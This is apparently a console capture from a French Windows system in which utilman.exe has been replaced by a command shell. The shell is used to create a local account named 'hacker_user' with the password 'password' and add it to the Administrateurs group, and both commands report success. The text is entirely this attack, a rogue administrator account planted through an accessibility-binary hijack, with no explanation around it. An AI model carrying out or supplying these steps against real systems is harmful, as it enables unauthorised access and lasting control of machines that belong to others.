 C:\Windows\system32\utilman.exe
Le texte du message associé au numéro 0x2350 est introuvable dans le fichier de
messages pour Application.
(c) 2016 Microsoft Corporation. Tous droits réservés.
Espace insuffisant pour traiter cette commande.
C:\Windows\system32>net user hacker_user password /add
La commande s'est terminée correctement.
C:\Windows\system32>net localgroup Administrateurs hacker_user /add
La commande s'est terminée correctement.
C:\Windows\system32>